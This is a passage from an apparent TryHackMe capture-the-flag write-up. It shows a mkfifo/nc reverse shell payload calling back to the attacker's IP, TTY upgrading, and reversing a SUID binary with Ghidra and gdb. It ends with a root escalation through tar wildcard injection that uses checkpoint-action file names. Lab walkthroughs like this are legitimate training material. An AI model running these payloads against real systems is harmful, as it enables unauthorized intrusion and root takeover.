
 Now that we have got code execution, lets try and get a reverse shell on the box.
Now that we have got code execution, lets try and get a reverse shell on the box.
Shell as www-data
Listening on our box
local@local:~/Documents/tryhackme/the_blob_blog$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Reverse shell payload
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.31.213 9001 >/tmp/f
Submitting a review
 And while trying to check the submitted review, we get a shell back.
And while trying to check the submitted review, we get a shell back.
local@local:~/Documents/tryhackme/the_blob_blog$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.66.148 42090
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Now this shell is a bit hard to work with as it is not interactive. It lacks using arrow keys, autocompletion, and using keys like CTRL+C to kill a process. So We have to make this session a interactive session.
Getting a proper TTY
Now lets get a proper shell with auto completion.
$ python3 -c "import pty;pty.spawn('/bin/bash')"
Hit CRTL+z to background the current process and on local box type
local@local:~/Documents/tryhackme/the_blob_blog$ stty raw -echo
and type fg and hit enter twice and on the reverse shell export the TERM as xterm.
www-data@bobloblaw-VirtualBox:~/html2$ export TERM=xterm
Now we have a proper shell.
Privilege Escalation
Users with shell
www-data@bobloblaw-VirtualBox:~/html2$ cat /etc/passwd | grep -i bash
root:x:0:0:root:/root:/bin/bash
www-data:x:33:33:www-data:/var/www:/bin/bash
bobloblaw:x:1000:1000:bobloblaw,,,:/home/bobloblaw:/bin/bash
bob:x:1001:1001:,,,:/home/bob:/bin/bash
Checking /etc/crontab
www-data@bobloblaw-VirtualBox:~/html2$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root cd /home/bobloblaw/Desktop/.uh_oh && tar -zcf /tmp/backup.tar.gz *
There is a cron which is running as root and archiving all the files inside /home/bobloblaw/Desktop/.uh_oh and using wildcard which can be easily exploited to get a root shell on the box.
Checking permissions on the folder /home/bobloblaw/Desktop/.uh_oh
www-data@bobloblaw-VirtualBox:~/html2$ ls -la /home/bobloblaw/Desktop/.uh_oh
ls: cannot access '/home/bobloblaw/Desktop/.uh_oh': Permission denied
The problem is we can not access that folder. If we have a way to acess that folder, we can get a root shell using tar wildcard vulnerability.
Checking for SUID binaries
I ran lipeas first to check for all the SUID binaries, but as this is a hard box, I am not going to show the process here. Here I will search for the SUID binary owned by bobloblaw directly.
www-data@bobloblaw-VirtualBox:~/html2$ find / -type f -user bobloblaw -perm -4000 -ls 2>/dev/null
207 20 -rwsrwxr-x 1 bobloblaw bobloblaw 16768 Jul 25 22:56 /usr/bin/blogFeedback
There is a binary called blogFeedback, that is owned by user boblobaw. If we can find any misconfigration there, we can execute commands as user bobloblaw. Lets download the file and analyse on ghidra. I downloaded the file by serving the directory /usr/bin using Python http.server.
Reversing binary using ghidra
undefined8 main(int var1,long var2)
{
int chr;
int tmp;
if ((var1 < 7) || (7 < var1)) {
puts("Order my blogs!");
}
else {
tmp = 1;
while (tmp < 7) {
chr = atoi(*(char **)(var2 + (long)tmp * 8));
if (chr != 7 - tmp) {
puts("Hmm... I disagree!");
return 0;
}
tmp = tmp + 1;
}
puts("Now that, I can get behind!");
setreuid(1000,1000);
system("/bin/sh");
}
return 0;
}
There are two checks being implemented. The first checks for the argument number and the second check checks the argument value. If we pass the both checks, we can get a shell as user bobloblaw.
Bypassing first check
local@local:~/Documents/tryhackme/the_blob_blog$ ./blogFeedback
Order my blogs!
local@local:~/Documents/tryhackme/the_blob_blog$ ./blogFeedback 1
Order my blogs!
local@local:~/Documents/tryhackme/the_blob_blog$ ./blogFeedback 1 2
Order my blogs!
local@local:~/Documents/tryhackme/the_blob_blog$ ./blogFeedback 1 2 3
Order my blogs!
local@local:~/Documents/tryhackme/the_blob_blog$ ./blogFeedback 1 2 3 4
Order my blogs!
local@local:~/Documents/tryhackme/the_blob_blog$ ./blogFeedback 1 2 3 4 5
Order my blogs!
local@local:~/Documents/tryhackme/the_blob_blog$ ./blogFeedback 1 2 3 4 5 6
Hmm... I disagree!
And with 6 arguments the first check is bypassed. For the second check, I used gdb for dynamic analysis.
Using GDB for finding the argument value
local@local:~/Documents/tryhackme/the_blob_blog$ gdb -q blogFeedback
Reading symbols from blogFeedback...
(No debugging symbols found in blogFeedback)
(gdb) disassemble main
Dump of assembler code for function main:
0x0000000000001165 <+0>: push rbp
0x0000000000001166 <+1>: mov rbp,rsp
0x0000000000001169 <+4>: sub rsp,0x20
0x000000000000116d <+8>: mov DWORD PTR [rbp-0x14],edi
0x0000000000001170 <+11>: mov QWORD PTR [rbp-0x20],rsi
0x0000000000001174 <+15>: cmp DWORD PTR [rbp-0x14],0x6
0x0000000000001178 <+19>: jle 0x1180 <main+27>
0x000000000000117a <+21>: cmp DWORD PTR [rbp-0x14],0x7
...........
...........
0x00000000000011be <+89>: call 0x1060 <atoi@plt>
0x00000000000011c3 <+94>: mov edx,0x7
0x00000000000011c8 <+99>: sub edx,DWORD PTR [rbp-0x4]
0x00000000000011cb <+102>: cmp eax,edx
..........
..........
Here the comparison is done on main+102, so I set a break point on main+102 and I will check the value of the two registers eax and edx.
(gdb) b *main+102
Breakpoint 1 at 0x11cb
(gdb) r 1 2 3 4 5 6
Starting program: /home/local/Documents/tryhackme/the_blob_blog/blogFeedback 1 2 3 4 5 6
Breakpoint 1, 0x00005555555551cb in main ()
(gdb)
I ran the program with 6 arguments and the breakpoint is hit. Lets check the register values.
(gdb) info registers
rax 0x1 1
rbx 0x555555555230 93824992236080
rcx 0x0 0
rdx 0x6 6
rsi 0x1 1
rdi 0x7fffffffe19d 140737488347549
rbp 0x7fffffffdca0 0x7fffffffdca0
rsp 0x7fffffffdc80 0x7fffffffdc80
r8 0x1999999999999999 1844674407370955161
r9 0x0 0
r10 0x7ffff7f59ac0 140737353456320
r11 0x7ffff7f5a3c0 140737353458624
r12 0x555555555080 93824992235648
r13 0x7fffffffdd90 140737488346512
r14 0x0 0
r15 0x0 0
rip 0x5555555551cb 0x5555555551cb <main+102>
eflags 0x206 [ PF IF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
(gdb)
The value of rax is 0x01 and the value of register rdx is 0x06. So, we know the first value of the argument should be 6.
Rerunning the binary as first argument as 6
(gdb) r 6 2 3 4 5 6
Starting program: /home/local/Documents/tryhackme/the_blob_blog/blogFeedback 6 2 3 4 5 6
Breakpoint 1, 0x00005555555551cb in main ()
(gdb) c
Continuing.
Breakpoint 1, 0x00005555555551cb in main ()
(gdb)
This time we hit a breakpoint and I continued the program execution sequence and program execution stops at the breakpoint again which means we ran through the loop once which is a great sign.
Checking the value of register
(gdb) i r rax
rax 0x2 2
(gdb) i r rdx
rdx 0x5 5
(gdb)
The value that we provided was 2 and the value that we should have provided to bypass the check is 5. So, we get the gist now. The aguments should be 6 5 4 3 2 and 1.
Running with the obtained arguments
www-data@bobloblaw-VirtualBox:~/html2$ /usr/bin/blogFeedback 6 5 4 3 2 1
Now that, I can get behind!
$ id
uid=1000(bobloblaw) gid=33(www-data) groups=33(www-data)
$
We get a shell as bobloblaw. COOL!!
Reading user flag
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Desktop$ cat user.txt
THM{C0N*************fur}
@jakeyee thank you so so so much for the help with the foothold on the box!!
Root Privilege Escalation
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Desktop$ ls -la
total 40
drwxrwx--- 3 bobloblaw bobloblaw 4096 Jul 28 15:08 .
drwxrwx--- 16 bobloblaw bobloblaw 4096 Aug 6 14:51 ..
-rw--w---- 1 bobloblaw bobloblaw 11054 Jul 24 22:23 dontlookatthis.jpg
-rw--w---- 1 bobloblaw bobloblaw 10646 Jul 24 22:29 lookatme.jpg
drwxrwx--- 2 root root 4096 Jul 28 14:18 .uh_oh
-rw--w---- 1 bobloblaw bobloblaw 109 Jul 27 23:06 user.txt
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Desktop$ cd .uh_oh/
bash: cd: .uh_oh/: Permission denied
bobloblaw@bobloblaw-VirtualBox:/home/bob
The folder is owned by root and we dont have a permission to go inside the directory. But if we go a step back and check the whole parent directory, that is owned by us.
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw$ ls -la
total 132
drwxrwx--- 16 bobloblaw bobloblaw 4096 Aug 6 14:51 .
drwxr-xr-x 4 root root 4096 Jul 25 14:07 ..
-rw-r--r-- 1 bobloblaw bobloblaw 129 Jul 25 09:14 .apport-ignore.xml
lrwxrwxrwx 1 bobloblaw bobloblaw 9 Jul 29 22:16 .bash_history -> /dev/null
-rw-r--r-- 1 bobloblaw bobloblaw 220 Jul 24 16:28 .bash_logout
-rw-r--r-- 1 bobloblaw bobloblaw 3771 Jul 24 16:28 .bashrc
drwx------ 15 bobloblaw bobloblaw 4096 Jul 27 17:48 .cache
drwx------ 3 bobloblaw bobloblaw 4096 Jul 24 16:44 .compiz
drwx------ 16 bobloblaw bobloblaw 4096 Jul 27 12:01 .config
drwxrwx--- 3 bobloblaw bobloblaw 4096 Jul 28 15:08 Desktop
-rw-r--r-- 1 bobloblaw bobloblaw 25 Jul 24 16:31 .dmrc
drwxr-xr-x 3 bobloblaw bobloblaw 4096 Jul 30 09:33 Documents
drwxr-xr-x 2 bobloblaw bobloblaw 4096 Jul 24 16:31 Downloads
-rw-r--r-- 1 bobloblaw bobloblaw 8980 Jul 24 16:28 examples.desktop
-rw------- 1 bobloblaw bobloblaw 16456 Aug 6 14:33 .ICEauthority
drwxrwxr-x 3 bobloblaw bobloblaw 4096 Jul 24 16:31 .local
drwx------ 5 bobloblaw bobloblaw 4096 Jul 26 11:18 .mozilla
drwxr-xr-x 2 bobloblaw bobloblaw 4096 Jul 24 16:31 Music
drwxr-xr-x 2 bobloblaw bobloblaw 4096 Jul 24 16:31 Pictures
-rw-r--r-- 1 bobloblaw bobloblaw 675 Jul 24 16:28 .profile
drwxr-xr-x 2 bobloblaw bobloblaw 4096 Jul 24 16:31 Public
drwx------ 2 bobloblaw bobloblaw 4096 Jul 28 15:20 .ssh
-rw-r--r-- 1 bobloblaw bobloblaw 0 Jul 24 16:32 .sudo_as_admin_successful
drwxr-xr-x 2 bobloblaw bobloblaw 4096 Jul 24 16:31 Templates
drwxr-xr-x 2 bobloblaw bobloblaw 4096 Jul 24 16:31 Videos
-rw------- 1 bobloblaw bobloblaw 65 Aug 6 14:33 .Xauthority
-rw------- 1 bobloblaw bobloblaw 3225 Aug 6 14:33 .xsession-errors
-rw------- 1 bobloblaw bobloblaw 3225 Aug 6 14:06 .xsession-errors.old
So what we can do is move the whole parent directory and create another subdirectory called .uh_oh and then we can create files inside that.
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw$ mv Desktop/ desktop.bak
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw$ mkdir -p Desktop/.uh_oh
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw$ cd Desktop/.uh_oh/
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Desktop/.uh_oh$ ls -la
total 8
drwxr-xr-x 2 bobloblaw www-data 4096 Nov 20 00:25 .
drwxr-xr-x 3 bobloblaw www-data 4096 Nov 20 00:25 ..
Running commands as root
Now for root, this blog post explains very nicely how we can use tar wildcard to execute commmands.
Commands used on the post
echo "cp /bin/bash /tmp/bash && chmod 4777 /tmp/bash" > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
So, lets use these commands and create files on the directory.
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Desktop/.uh_oh$ pwd
/home/bobloblaw/Desktop/.uh_oh
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Desktop/.uh_oh$ echo "cp /bin/bash /tmp/bash && chmod 4777 /tmp/bash" > shell.sh
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Desktop/.uh_oh$ echo "" > "--checkpoint-action=exec=sh shell.sh"
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Desktop/.uh_oh$ echo "" > --checkpoint=1
And now we wait for the cron to make an archive which we execute commands inside file shell.sh.
Checking /tmp/bash
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Desktop/.uh_oh$ ls -la /tmp/bash
-rwsrwxrwx 1 root root 1099016 Nov 20 00:29 /tmp/bash
The binary is owned by root and has SUID bit set.
Getting a root shell
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Desktop/.uh_oh$ /tmp/bash -p
bash-4.4# id
uid=1000(bobloblaw) gid=33(www-data) euid=0(root) groups=33(www-data)
And we have a euid of root.
Reading root flag
bash-4.4# cd /root
bash-4.4# cat root.txt
THM{G00D****************3!}
bash-4.4#